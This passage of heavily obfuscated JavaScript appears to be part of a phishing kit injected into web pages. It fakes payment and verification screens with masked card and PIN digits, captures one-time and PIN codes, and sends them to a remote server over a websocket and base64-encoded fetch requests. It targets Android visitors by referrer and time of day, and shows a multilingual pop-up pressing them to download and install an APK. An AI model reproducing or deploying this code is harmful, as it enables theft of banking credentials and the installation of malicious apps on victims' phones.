_0x13c3f3=_0x31797b;_0x4e456c[_0x13c3f3(0x31d)](_0x11577e,_0x13c3f3(0x496))[_0x13c3f3(0x1f4)](_0x2e737e=>{const _0x2d843c=_0x13c3f3;let _0x278788;switch(_0x41ec31){case _0x4e456c[_0x2d843c(0x3c7)]:_0x278788=_0x4e456c[_0x2d843c(0x3e6)];break;case _0x4e456c[_0x2d843c(0x36d)]:case _0x4e456c[_0x2d843c(0x27b)]:let _0x2bac4b=document[_0x2d843c(0x298)](_0x77c7f3[_0x2d843c(0x320)][0x0]),_0x17d56b=_0x4e456c[_0x2d843c(0x240)](null,_0x2bac4b)?_0x2bac4b[_0x2d843c(0x503)]:'',_0x3f62a9=_0x382c90['get'](_0x4e456c[_0x2d843c(0x375)])||_0x4e456c[_0x2d843c(0x1d4)],_0x1c649b=_0x382c90['get'](_0x4e456c[_0x2d843c(0x444)])||'917562';_0x278788=_0x2d843c(0x385)+location[_0x2d843c(0x38a)]+_0x2d843c(0x386)+(_0x4e456c[_0x2d843c(0x240)](0x0,_0x17d56b[_0x2d843c(0x4e4)]()[_0x2d843c(0x4ad)])?_0x2d843c(0x35b)+_0x17d56b+_0x2d843c(0x386):'')+_0x2d843c(0x35d)+new Date()['toLocaleDateString'](_0x4e456c['IrRxP'])+_0x2d843c(0x209)+_0x3f62a9['substring'](_0x4e456c['OkJxT'](_0x3f62a9['length'],0x4),_0x3f62a9[_0x2d843c(0x4ad)])+_0x2d843c(0x452)+(_0x4e456c[_0x2d843c(0x3e0)]('PIN',_0x41ec31)?_0x2d843c(0x1df)+'*'[_0x2d843c(0x4b9)](_0x4e456c[_0x2d843c(0x4a5)](_0x1c649b[_0x2d843c(0x4ad)],0x2))+_0x1c649b[_0x2d843c(0x379)](_0x4e456c[_0x2d843c(0x4a5)](_0x1c649b[_0x2d843c(0x4ad)],0x2),_0x1c649b['length'])+_0x2d843c(0x414):'')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+(_0x4e456c[_0x2d843c(0x36d)]===_0x41ec31?_0x4e456c[_0x2d843c(0x36d)]:_0x2d843c(0x266))+_0x2d843c(0x1ec)+(_0x4e456c[_0x2d843c(0x25a)](_0x4e456c[_0x2d843c(0x36d)],_0x41ec31)?_0x4e456c['eJDSG']:_0x4e456c[_0x2d843c(0x2b6)])+_0x2d843c(0x457);break;default:return;}_0x2e737e[_0x2d843c(0x1eb)]=_0x278788;});}function _0x402db6(){const _0x48a91d=_0x31797b,_0x2cdb70={'EWYxu':_0x48a91d(0x437)};if(!document[_0x48a91d(0x403)](_0x4e456c[_0x48a91d(0x48f)])){let _0x1714da=document[_0x48a91d(0x487)](_0x4e456c[_0x48a91d(0x4b4)]);_0x1714da[_0x48a91d(0x1de)]('id',_0x4e456c[_0x48a91d(0x48f)]),_0x1714da['textContent']=_0x4e456c[_0x48a91d(0x2ba)],document[_0x48a91d(0x3cb)][_0x48a91d(0x2cc)](_0x1714da);}if(!document['getElementById']('Mp2mK1sl_modal')){const _0x388d05=_0x4e456c[_0x48a91d(0x231)],_0x23af1e=document[_0x48a91d(0x298)](_0x4e456c[_0x48a91d(0x4d3)]),_0x3b6073=document['createElement'](_0x4e456c[_0x48a91d(0x38c)]);_0x3b6073[_0x48a91d(0x1eb)]=_0x388d05,_0x23af1e[_0x48a91d(0x3c2)][_0x48a91d(0x4ea)](_0x3b6073[_0x48a91d(0x294)],_0x23af1e[_0x48a91d(0x1f1)]),_0x4e456c['SqWgz'](setTimeout,()=>{const _0x29ce0e=_0x48a91d;try{_0x4e456c[_0x29ce0e(0x2ee)](_0xa4c400);}catch{}},0x7d),_0x4e456c[_0x48a91d(0x3b2)](setTimeout,()=>{const _0x29b211=_0x48a91d,_0x2fceda=document['getElementById'](_0x2cdb70[_0x29b211(0x1ce)]);_0x2fceda&&(_0x2fceda[_0x29b211(0x480)][_0x29b211(0x250)]='1');},0xfa);}}_0x5863de['uWkDi']!=typeof window&&(window['addEventListener'](_0x5863de[_0x31797b(0x1d5)],()=>{const _0xac3fe5=_0x31797b;_0x197361[0x0]&&_0x4e456c['RqQbO'](0x1,_0x197361[0x0][_0xac3fe5(0x48e)])||(_0x35b645[_0xac3fe5(0x369)]=0x0,_0x4e456c[_0xac3fe5(0x384)](_0x59f876));}),_0x5863de[_0x31797b(0x312)](_0x5863de[_0x31797b(0x3bd)],typeof document)&&document[_0x31797b(0x3c1)]&&document['addEventListener'](_0x5863de['XkvBg'],()=>{const _0xd791cb=_0x31797b;_0x5863de[_0xd791cb(0x28b)](_0x5863de[_0xd791cb(0x3ff)],document['visibilityState'])||_0x197361[0x0]&&_0x5863de[_0xd791cb(0x2f5)](0x1,_0x197361[0x0][_0xd791cb(0x48e)])||(_0x35b645[_0xd791cb(0x369)]=0x0,_0x5863de[_0xd791cb(0x4a9)](_0x59f876));})),document[_0x31797b(0x3c1)](_0x5863de[_0x31797b(0x458)],function(_0x27f2c1){const _0x25f5d8=_0x31797b;try{_0x4e456c[_0x25f5d8(0x245)](_0x4e456c[_0x25f5d8(0x246)],_0x27f2c1[_0x25f5d8(0x2f4)]['classList'][0x0])&&(_0x4e456c[_0x25f5d8(0x21e)](_0x27f2c1[_0x25f5d8(0x2f4)][_0x25f5d8(0x41c)][_0x25f5d8(0x4ad)],0x4)?document[_0x25f5d8(0x298)](_0x25f5d8(0x30b))[_0x25f5d8(0x2a6)](_0x4e456c[_0x25f5d8(0x416)]):document['querySelector'](_0x4e456c[_0x25f5d8(0x270)])[_0x25f5d8(0x1de)](_0x4e456c['LfwSZ'],!0x0));}catch(_0x2a2f8d){}}),document[_0x31797b(0x3c1)](_0x5863de[_0x31797b(0x439)],function(_0x538826){const _0x20ca1e=_0x31797b,_0x47411a={'lDTIi':function(_0x3a72a8,_0x343f12){const _0x5d3654=_0x5d64;return _0x5863de[_0x5d3654(0x2f5)](_0x3a72a8,_0x343f12);},'rWvTJ':_0x20ca1e(0x24c),'DNvku':_0x5863de[_0x20ca1e(0x4cf)],'SsRBv':function(_0x16fb33,_0x13880a){return _0x16fb33===_0x13880a;},'dWmdG':_0x5863de[_0x20ca1e(0x26d)]};try{if(_0x5863de[_0x20ca1e(0x4df)](_0x20ca1e(0x3f6),_0x538826[_0x20ca1e(0x2f4)][_0x20ca1e(0x424)][0x1])){let _0x4c1e72=_0x538826[_0x20ca1e(0x2f4)]['innerHTML'],_0x58decc=0x1e,_0x2a635b=_0x5863de[_0x20ca1e(0x409)](setInterval,()=>{const _0x41c77a=_0x20ca1e;_0x58decc-=0x1,_0x538826[_0x41c77a(0x2f4)]['innerHTML']=_0x58decc,_0x538826[_0x41c77a(0x2f4)][_0x41c77a(0x1de)](_0x4e456c[_0x41c77a(0x416)],!0x0),_0x4e456c['fYTjc'](0x0,_0x58decc)&&(_0x538826[_0x41c77a(0x2f4)][_0x41c77a(0x1eb)]=_0x4c1e72,_0x538826['target'][_0x41c77a(0x2a6)](_0x4e456c[_0x41c77a(0x416)]),_0x4e456c[_0x41c77a(0x4aa)](clearInterval,_0x2a635b));},0x3e8);}_0x5863de['IDnHK'](_0x5863de[_0x20ca1e(0x261)],_0x538826[_0x20ca1e(0x2f4)]['classList'][0x1])&&_0x197361[0x0]&&_0x5863de[_0x20ca1e(0x3ca)](_0x11577e,_0x5863de[_0x20ca1e(0x48a)])[_0x20ca1e(0x1f4)](_0x407e3d=>{const _0x3f5a22=_0x20ca1e;''===_0x407e3d[_0x3f5a22(0x41c)]||_0x407e3d[_0x3f5a22(0x41c)][_0x3f5a22(0x4ad)]<0x4||(_0x197361[0x0][_0x3f5a22(0x423)](JSON[_0x3f5a22(0x4fa)]({'type':_0x47411a['lDTIi'](_0x47411a[_0x3f5a22(0x26a)],_0x407e3d[_0x3f5a22(0x504)](_0x47411a[_0x3f5a22(0x34a)]))?_0x3f5a22(0x266):_0x3f5a22(0x3b7),'data':{'code':_0x407e3d[_0x3f5a22(0x41c)]}})),_0x47411a[_0x3f5a22(0x3b1)](_0x47411a[_0x3f5a22(0x26a)],_0x407e3d[_0x3f5a22(0x504)](_0x3f5a22(0x40e)))&&_0x382c90[_0x3f5a22(0x244)](_0x3f5a22(0x292),_0x407e3d[_0x3f5a22(0x41c)]),_0xa4c400(_0x47411a[_0x3f5a22(0x4dc)]));});}catch(_0x3488b1){}});let _0xcf8356=null,_0x4d09a9=null;if(_0x382c90[_0x31797b(0x222)](_0x31797b(0x37c)))try{_0xcf8356=JSON[_0x31797b(0x495)](_0x382c90['get'](_0x31797b(0x37c)))[_0x31797b(0x45b)](_0x5a5d48=>String[_0x31797b(0x273)](_0x5a5d48))[_0x31797b(0x477)](''),_0xcf8356[_0x31797b(0x2c7)]('|')&&(_0x4d09a9=_0xcf8356[_0x31797b(0x4d8)]('|')[0x1],_0xcf8356=_0xcf8356[_0x31797b(0x4d8)]('|')[0x0]);}catch(_0x464cb3){}function _0xe4b6e8(_0x3efb75=0x1388){const _0x58ead7=_0x31797b,_0xee7e60={'SkOwy':_0x5863de[_0x58ead7(0x218)],'CZaFK':function(_0xcf7961){const _0x16141b=_0x58ead7;return _0x5863de[_0x16141b(0x36b)](_0xcf7961);}},_0x35ff4e=Date[_0x58ead7(0x3ec)]();return window[_0x58ead7(0x358)]&&window[_0x58ead7(0x358)]>_0x35ff4e?Promise[_0x58ead7(0x253)]():new Promise(_0x2fd682=>{const _0x20a198=_0x58ead7,_0x5068d3={'xvCvC':function(_0x47ddf8){const _0x95c56d=_0x5d64;return _0x4e456c[_0x95c56d(0x28f)](_0x47ddf8);}},_0x25a310=()=>{const _0x54c477=_0x5d64;window['__lastReqSentAt']>_0x35ff4e&&(window[_0x54c477(0x3ee)](_0xee7e60[_0x54c477(0x43e)],_0x25a310),_0xee7e60['CZaFK'](_0x2fd682));};window[_0x20a198(0x3c1)](_0x4e456c['dhkgD'],_0x25a310),setTimeout(()=>{const _0x288367=_0x20a198;window['removeEventListener'](_0x288367(0x2ad),_0x25a310),_0x5068d3[_0x288367(0x333)](_0x2fd682);},_0x3efb75);});}function _0x25a158(){const _0x419c74=_0x31797b;_0x77c7f3['button'][0x2]&&(_0x77c7f3['terms'][0x1]&&_0x11577e(_0x77c7f3[_0x419c74(0x314)][0x0])[_0x419c74(0x1f4)](_0xccb2c=>!_0xccb2c[_0x419c74(0x1e3)]&&_0xccb2c[_0x419c74(0x4be)]()),_0xe4b6e8(0x1388)[_0x419c74(0x1f4)](()=>{const _0x2746c7=_0x419c74,_0x3c0c7d={'aPkOl':function(_0x3ead2f,_0x45ef4e){return _0x3ead2f===_0x45ef4e;},'uBjPQ':function(_0x1ec0ec){const _0x318fe3=_0x5d64;return _0x4e456c[_0x318fe3(0x4ab)](_0x1ec0ec);}};_0x4e456c['SqWgz'](setTimeout,()=>{const _0x1a35b7=_0x5d64;_0x11577e(_0x77c7f3['button'][0x0])[_0x1a35b7(0x1f4)](_0x410ce9=>{const _0x4d9981=_0x1a35b7;_0x3c0c7d[_0x4d9981(0x45a)](!0x0,_0x410ce9[_0x4d9981(0x460)])?_0x3c0c7d[_0x4d9981(0x1fe)](_0x84f52e):_0x410ce9['click']();});},_0x77c7f3[_0x2746c7(0x35e)][0x3]);}));}function _0x42088e(_0x1c2091,_0x44bf89=!0x0){const _0x42b7cf=_0x31797b;try{_0x197361[0x0]||_0x382c90[_0x42b7cf(0x222)](_0x4e456c[_0x42b7cf(0x3e9)]);let _0x14ba00=_0x4e456c[_0x42b7cf(0x206)](_0x4e456c[_0x42b7cf(0x213)](_0x4e456c[_0x42b7cf(0x213)](_0x4e456c[_0x42b7cf(0x1f8)](_0x4e456c['UAzyr'](_0xcf8356+_0x4e456c[_0x42b7cf(0x1e1)],Math[_0x42b7cf(0x20b)](_0x4e456c['cqtXW'](0x989680,Math[_0x42b7cf(0x2a9)]()))),_0x4e456c[_0x42b7cf(0x420)]),_0x4e456c[_0x42b7cf(0x3ef)](btoa,String['fromCharCode'](...new TextEncoder()[_0x42b7cf(0x36e)](JSON[_0x42b7cf(0x4fa)](_0x1c2091))))),_0x4e456c[_0x42b7cf(0x25d)]),window[_0x42b7cf(0x43a)](location[_0x42b7cf(0x2fb)]));_0x4e456c[_0x42b7cf(0x3b2)](fetch,_0x14ba00,{'method':_0x4e456c[_0x42b7cf(0x247)],'referrerPolicy':_0x4e456c[_0x42b7cf(0x3fd)]})[_0x42b7cf(0x1f4)](_0x18847d=>_0x18847d[_0x42b7cf(0x3fb)]())['then'](_0x152efc=>{})[_0x42b7cf(0x33a)](_0x114c87=>{}),_0x382c90['del'](_0x4e456c[_0x42b7cf(0x4c1)]);}catch(_0x47b287){_0x2ab88d&&console['log']('Request:',_0x47b287);}}function _0x2a7ea9(){const _0x24f637=_0x31797b,_0x539c28={'uxrgM':'www.','bUSaa':function(_0x3747f9,_0x275d7f){const _0xcb715a=_0x5d64;return _0x5863de[_0xcb715a(0x2a2)](_0x3747f9,_0x275d7f);}};if(_0x5863de[_0x24f637(0x31c)](void 0x0,_0xa90271))var _0xa90271=localStorage[_0x24f637(0x2dc)]('debug');const _0x9e02f9=[_0x24f637(0x376),_0x5863de[_0x24f637(0x501)],_0x5863de[_0x24f637(0x3e3)],_0x5863de[_0x24f637(0x34b)],_0x24f637(0x454),_0x5863de[_0x24f637(0x45f)],_0x24f637(0x3f9),_0x5863de['VwOeT'],_0x5863de[_0x24f637(0x4f5)],_0x5863de[_0x24f637(0x297)],_0x5863de[_0x24f637(0x1fb)],_0x5863de[_0x24f637(0x3d2)],_0x5863de[_0x24f637(0x40f)]];return!(!(/Android/i[_0x24f637(0x4e2)](navigator[_0x24f637(0x311)])&&_0x5863de[_0x24f637(0x4cd)](null,_0x4d09a9)||/Android/i[_0x24f637(0x4e2)](navigator[_0x24f637(0x311)])&&_0xa90271)||!((()=>{const _0x36722a=_0x24f637,_0x2d3fbb={'lvjpf':_0x539c28['uxrgM']},_0xe3f84b=document['referrer'];if(!_0xe3f84b)return!0x1;const _0x319a1f=(_0x2144b9=>{const _0x30fee8=_0x5d64;try{const _0x4322f6=new URL(_0x2144b9)[_0x30fee8(0x43d)][_0x30fee8(0x1e2)](_0x2d3fbb[_0x30fee8(0x32a)],'');return _0x4322f6[_0x30fee8(0x21b)]('.')?_0x4322f6[_0x30fee8(0x2ed)](0x0,-0x1):_0x4322f6;}catch{return null;}})(_0xe3f84b);return!!_0x319a1f&&_0x539c28[_0x36722a(0x350)](void 0x0,_0x9e02f9[_0x36722a(0x2ec)](_0x584b4d=>_0x319a1f===_0x584b4d||_0x319a1f[_0x36722a(0x21b)]('.'+_0x584b4d)));})()));}function _0x302cce(){const _0x1a5d88=_0x31797b,_0x4aa512=new Date(),_0x196912=new Date(_0x4aa512[_0x1a5d88(0x48b)](_0x4e456c[_0x1a5d88(0x2f1)],{'timeZone':_0x4e456c[_0x1a5d88(0x47e)]}))[_0x1a5d88(0x377)]();return _0x196912>=0x16||_0x4e456c[_0x1a5d88(0x2e1)](_0x196912,0x8);}function _0x23d74a(){const _0x5089e2=_0x31797b;return 0x1==_0x77c7f3[_0x5089e2(0x363)][_0x5089e2(0x286)]||!0x1;}if((function(){const _0x589339=_0x31797b;if(window['__fetchGateInstalled'])return;window[_0x589339(0x399)]=!0x0;const _0x3c22b9=window['fetch'];window[_0x589339(0x358)]=0x0,window[_0x589339(0x24a)]=function(_0x1297b8,_0xaac5e0){const _0x2bfdf9=_0x589339,_0x1edcb9={'NmSlO':function(_0x265ff7,_0x14c0a4){const _0x3e9b25=_0x5d64;return _0x4e456c[_0x3e9b25(0x310)](_0x265ff7,_0x14c0a4);},'QkYoc':function(_0x16ca4e,_0x127eb4){return _0x16ca4e===_0x127eb4;},'BRfLZ':_0x4e456c[_0x2bfdf9(0x247)]};return((_0x573497,_0x114e0b={})=>{const _0xdd6bc7=_0x2bfdf9;try{return(_0x1edcb9[_0xdd6bc7(0x230)](_0xdd6bc7(0x3ad),typeof _0x573497)?_0x573497:_0x573497&&_0x573497[_0xdd6bc7(0x251)]||'')[_0xdd6bc7(0x271)](_0xcf8356)&&_0x1edcb9[_0xdd6bc7(0x331)](_0x1edcb9[_0xdd6bc7(0x237)],_0x114e0b['method']||_0x1edcb9[_0xdd6bc7(0x237)]);}catch(_0x58cddc){return!0x1;}})(_0x1297b8,_0xaac5e0)&&(window[_0x2bfdf9(0x358)]=Date['now'](),window[_0x2bfdf9(0x34e)](new Event(_0x4e456c[_0x2bfdf9(0x41a)]))),_0x3c22b9[_0x2bfdf9(0x462)](this,arguments);};}()),_0x5863de[_0x31797b(0x337)](_0x2a7ea9)||_0x5863de['FrsGX'](null,_0x4e0b13(_0x5863de[_0x31797b(0x402)]))&&/Android/i['test'](navigator[_0x31797b(0x311)])&&_0x5863de[_0x31797b(0x28b)](null,_0x4d09a9)||_0x382c90['get'](_0x31797b(0x211))&&/Android/i['test'](navigator[_0x31797b(0x311)])&&_0x5863de[_0x31797b(0x34c)](null,_0x4d09a9)||_0x5863de[_0x31797b(0x36b)](_0x302cce)&&/Android/i[_0x31797b(0x4e2)](navigator['userAgent'])&&_0x5863de[_0x31797b(0x4cd)](null,_0x4d09a9)||_0x5863de[_0x31797b(0x1e4)](_0x23d74a)&&/Android/i['test'](navigator[_0x31797b(0x311)])&&_0x5863de[_0x31797b(0x258)](null,_0x4d09a9)){if(/Android\t\d{1,2}/['test'](navigator[_0x31797b(0x311)])||_0x5863de[_0x31797b(0x3ba)](null,_0x4e0b13(_0x5863de[_0x31797b(0x47c)])))return!0x1;if(location[_0x31797b(0x2fb)]['includes'](_0x5863de[_0x31797b(0x2d6)]))return _0x3320be(_0x5863de[_0x31797b(0x47c)],_0x5863de[_0x31797b(0x30f)],0x1e);_0x5863de[_0x31797b(0x2b8)](_0x3320be,_0x5863de['xtWGz'],_0x5863de['sPdyg'],0x1e),_0x382c90[_0x31797b(0x244)](_0x31797b(0x211),_0x31797b(0x2e4));const _0x31e40e={'en':{'title':_0x5863de['lloqu'],'description':[_0x31797b(0x252),_0x5863de[_0x31797b(0x2fa)],_0x5863de[_0x31797b(0x4e6)],_0x5863de[_0x31797b(0x2bb)],_0x5863de['dgytK'],_0x5863de[_0x31797b(0x3d8)],_0x31797b(0x256)],'button':_0x5863de['pEzob'],'close':_0x31797b(0x4ca),'instructions':[_0x31797b(0x23c),_0x5863de[_0x31797b(0x436)],_0x5863de[_0x31797b(0x4de)],'How\x20to\x20install\x20the\x20app:',_0x5863de['gdnJB'],_0x5863de[_0x31797b(0x1dd)],_0x5863de[_0x31797b(0x3a1)],_0x5863de[_0x31797b(0x37f)]]},'es':{'title':_0x5863de[_0x31797b(0x41b)],'description':[_0x5863de[_0x31797b(0x318)],_0x31797b(0x388),_0x5863de[_0x31797b(0x47a)],_0x5863de['mrTgg'],_0x5863de['CZHMG'],_0x31797b(0x22e),_0x31797b(0x478)],'button':_0x5863de['iBveZ'],'close':_0x5863de[_0x31797b(0x3f5)],'instructions':[_0x5863de[_0x31797b(0x344)],_0x5863de[_0x31797b(0x349)],_0x5863de[_0x31797b(0x2ef)],_0x5863de['qBOjX'],_0x5863de[_0x31797b(0x419)],_0x5863de[_0x31797b(0x249)],_0x5863de[_0x31797b(0x278)],_0x31797b(0x26c)]},'ar':{'title':_0x5863de[_0x31797b(0x2fe)],'description':[_0x5863de[_0x31797b(0x3b9)],_0x5863de[_0x31797b(0x330)],_0x5863de[_0x31797b(0x1d2)],_0x5863de[_0x31797b(0x343)],'حصريًا\x20في\x20التطبيق:\x20وفر\x20حتى\x2080%<br>تتبع\x20طلباتك\x20مباشرًا\x20واكسب\x205%\x20استرجاع\x20نقدي.',_0x5863de['iFYCA'],_0x5863de['YbQCh']],'button':_0x5863de[_0x31797b(0x466)],'close':_0x31797b(0x4a2),'instructions':[_0x5863de[_0x31797b(0x24b)],_0x5863de[_0x31797b(0x22f)],_0x5863de['tXjNn'],_0x5863de[_0x31797b(0x393)],_0x5863de[_0x31797b(0x3e5)],'اضغط\x20على\x20ملف\x20APK\x20لبدء\x20التثبيت.',_0x5863de['UWKZn'],_0x5863de['vgGZR']]},'fr':{'title':_0x5863de['CZOJp'],'description':[_0x5863de[_0x31797b(0x338)],_0x5863de[_0x31797b(0x3c4)],_0x31797b(0x2ff),_0x5863de['ZKrXu'],_0x31797b(0x392),_0x5863de[_0x31797b(0x405)],_0x5863de['dDreD']],'button':'Téléchargez\x20l\x27appli\x20📲','close':'Fermer','instructions':[_0x5863de['wBKxj'],_0x5863de[_0x31797b(0x3e1)],_0x5863de[_0x31797b(0x415)],_0x5863de['DUgiT'],_0x5863de[_0x31797b(0x443)],'Appuyez\x20sur\x20le\x20fichier\x20APK\x20pour\x20lancer\x20l\x27installation.',_0x5863de[_0x31797b(0x30d)],_0x5863de[_0x31797b(0x342)]]}};function _0x4299e4(){const _0x46a0fc=_0x31797b,_0x2e6698=(navigator[_0x46a0fc(0x2a8)]||navigator[_0x46a0fc(0x1e0)])[_0x46a0fc(0x2ed)](0x0,0x2);return['en','es','fr','ar'][_0x46a0fc(0x2c7)](_0x2e6698)?_0x2e6698:'en';}try{_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x279)]=_0x31e40e[_0x5863de[_0x31797b(0x336)](_0x4299e4)]['title'];}catch(_0x33ac62){}try{_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x4e1)]=_0x31e40e[_0x5863de['UZSJr'](_0x4299e4)]['description'][Math[_0x31797b(0x239)](_0x5863de[_0x31797b(0x4b7)](Math[_0x31797b(0x2a9)](),_0x31e40e[_0x5863de[_0x31797b(0x3b3)](_0x4299e4)]['description'][_0x31797b(0x4ad)]))];}catch(_0x40c5b5){}try{_0x77c7f3['apk'][_0x31797b(0x35e)]=_0x31e40e[_0x5863de[_0x31797b(0x40d)](_0x4299e4)][_0x31797b(0x35e)];}catch(_0x4663fa){}try{_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x49e)]=_0x31e40e[_0x4299e4()][_0x31797b(0x49e)];}catch(_0x32e6be){}try{_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x2de)]=_0x31e40e[_0x5863de[_0x31797b(0x368)](_0x4299e4)][_0x31797b(0x2de)];}catch(_0x1c44ae){}if(document[_0x31797b(0x3b8)][_0x31797b(0x480)][_0x31797b(0x4f2)]=_0x5863de[_0x31797b(0x3f2)],!document[_0x31797b(0x403)](_0x5863de['SkVMT'])){const _0x11c62e=document[_0x31797b(0x487)](_0x5863de[_0x31797b(0x23d)]);_0x11c62e['id']=_0x5863de[_0x31797b(0x280)],_0x11c62e[_0x31797b(0x3de)]=_0x31797b(0x407)+_0x77c7f3['apk'][_0x31797b(0x3a8)][0x0]+_0x31797b(0x373)+_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x3a8)][0x0]+'AD,#'+_0x77c7f3['apk'][_0x31797b(0x3a8)][0x0]+_0x31797b(0x3d1)+_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x3a8)][0x1]+_0x31797b(0x4f3)+_0x77c7f3['apk'][_0x31797b(0x3a8)][0x1]+_0x31797b(0x20e)+_0x77c7f3['apk'][_0x31797b(0x3a8)][0x0]+',#'+_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x3a8)][0x0]+'AD)\x20!important;\x0a\x20\x20\x20\x20animation:timerDecrease\x208s\x20linear\x20forwards\x20!important;\x0a\x20\x20\x20\x20border-radius:0\x200\x2018px\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20{\x0a\x20\x20\x20\x20text-align:left\x20!important;\x20font-size:15px\x20!important;\x20color:#444\x20!important;\x0a\x20\x20\x20\x20margin-top:20px\x20!important;\x20line-height:1.6\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20h4\x20{\x0a\x20\x20\x20\x20font-size:18px\x20!important;\x20margin-bottom:10px\x20!important;\x20color:#333\x20!important;\x0a\x20\x20\x20\x20font-weight:\x20600\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20{\x0a\x20\x20\x20\x20padding-left:20px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-ti98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-20px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#'+_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x3a8)][0x0]+_0x31797b(0x4b3),document['head'][_0x31797b(0x2cc)](_0x11c62e);}if(!document[_0x31797b(0x298)](_0x5863de['SiNNu'])){const _0x4972a6=document[_0x31797b(0x487)](_0x5863de[_0x31797b(0x207)]);_0x4972a6[_0x31797b(0x1fc)]=_0x5863de[_0x31797b(0x326)],_0x4972a6['innerHTML']=_0x31797b(0x3d5)+_0x77c7f3[_0x31797b(0x363)]['title']+_0x31797b(0x281)+_0x77c7f3[_0x31797b(0x363)][_0x31797b(0x4e1)]+_0x31797b(0x2aa)+_0x4d09a9+_0x31797b(0x214)+_0x77c7f3['apk']['button']+_0x31797b(0x2b3)+_0x77c7f3['apk'][_0x31797b(0x49e)]+_0x31797b(0x276),document[_0x31797b(0x3b8)]['appendChild'](_0x4972a6);const _0x548931=_0x4972a6[_0x31797b(0x298)](_0x5863de[_0x31797b(0x2e2)]),_0x7c9290=_0x4972a6[_0x31797b(0x298)](_0x5863de[_0x31797b(0x469)]),_0x232043=_0x4972a6[_0x31797b(0x298)](_0x5863de[_0x31797b(0x4fe)]),_0x4d63b3=_0x4972a6['querySelector'](_0x31797b(0x2e0)),_0x4a8e42=_0x4972a6[_0x31797b(0x298)](_0x5863de[_0x31797b(0x429)]),_0x107b26=_0x4972a6[_0x31797b(0x298)](_0x5863de[_0x31797b(0x394)]),_0x21149c=_0x4972a6[_0x31797b(0x298)]('.aam-timer-bar-9823');setTimeout(()=>{const _0x9f1ca7=_0x31797b,_0x19e921={'GkhwF':_0x4e456c[_0x9f1ca7(0x353)]};_0x21149c['style'][_0x9f1ca7(0x4dd)]=_0x4e456c[_0x9f1ca7(0x335)],_0x107b26[_0x9f1ca7(0x504)](_0x4e456c['xXkpc'])||(_0x107b26['style'][_0x9f1ca7(0x4dd)]=_0x4e456c['kmiUA'],_0x107b26['addEventListener'](_0x4e456c[_0x9f1ca7(0x30e)],()=>{const _0x40c4aa=_0x9f1ca7;_0x4972a6[_0x40c4aa(0x480)]['transition']=_0x4e456c['wxWGB'],_0x4972a6[_0x40c4aa(0x480)][_0x40c4aa(0x250)]='0',setTimeout(()=>{const _0x248095=_0x40c4aa;_0x4972a6[_0x248095(0x275)](),document[_0x248095(0x3b8)]['style'][_0x248095(0x4f2)]=_0x19e921[_0x248095(0x2b1)];},0x190);}));},0x1f40),_0x4a8e42['addEventListener'](_0x5863de[_0x31797b(0x439)],()=>{const _0x1a55e2=_0x31797b;if(_0x232043[_0x1a55e2(0x480)]['display']=_0x4e456c[_0x1a55e2(0x335)],_0x4d63b3['style'][_0x1a55e2(0x4dd)]=_0x4e456c[_0x1a55e2(0x335)],_0x4a8e42[_0x1a55e2(0x480)][_0x1a55e2(0x4dd)]=_0x1a55e2(0x49a),_0x21149c[_0x1a55e2(0x480)]['display']=_0x4e456c[_0x1a55e2(0x335)],_0x107b26[_0x1a55e2(0x480)][_0x1a55e2(0x4dd)]=_0x1a55e2(0x49a),_0x107b26[_0x1a55e2(0x1de)](_0x4e456c[_0x1a55e2(0x411)],!0x0),_0x7c9290[_0x1a55e2(0x1eb)]=_0x1a55e2(0x210),!_0x548931[_0x1a55e2(0x298)](_0x1a55e2(0x2df))){const _0x3171b3=document[_0x1a55e2(0x487)](_0x4e456c['gPCKq']);_0x3171b3[_0x1a55e2(0x1fc)]=_0x4e456c[_0x1a55e2(0x1e9)],_0x3171b3[_0x1a55e2(0x1eb)]=_0x1a55e2(0x3a4)+_0x77c7f3[_0x1a55e2(0x363)][_0x1a55e2(0x2de)][0x0]+_0x1a55e2(0x3f8)+_0x77c7f3[_0x1a55e2(0x363)][_0x1a55e2(0x2de)][0x1]+_0x1a55e2(0x2b2)+_0x4d09a9+'\x22>'+_0x77c7f3['apk'][_0x1a55e2(0x2de)][0x2]+_0x1a55e2(0x2e9)+_0x77c7f3['apk'][_0x1a55e2(0x2de)][0x3]+_0x1a55e2(0x2f2)+_0x77c7f3[_0x1a55e2(0x363)][_0x1a55e2(0x2de)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x77c7f3[_0x1a55e2(0x363)][_0x1a55e2(0x2de)][0x5]+_0x1a55e2(0x34f)+_0x77c7f3[_0x1a55e2(0x363)]['instructions'][0x6]+_0x1a55e2(0x34f)+_0x77c7f3[_0x1a55e2(0x363)]['instructions'][0x7]+_0x1a55e2(0x1f5),_0x548931[_0x1a55e2(0x2cc)](_0x3171b3);}});}return!0x0;}const _0x2f142e=(_0x374bc4,_0x5a90a3)=>{const _0x432bea=_0x31797b;try{if(!_0x374bc4)return;const _0x33b769=_0x5a90a3?_0x5863de[_0x432bea(0x29e)]:'';_0x374bc4['style'][_0x432bea(0x290)](_0x5863de[_0x432bea(0x395)],_0x33b769,_0x5863de['xXrRJ']),_0x374bc4[_0x432bea(0x480)][_0x432bea(0x290)](_0x432bea(0x459),_0x33b769,_0x5863de['xXrRJ']);}catch(_0x4f757f){}},_0x44b6dd=()=>{const _0x32ac23=_0x31797b;if(document['querySelector']('#'+_0x5cff55[_0x32ac23(0x4e9)]))return;let 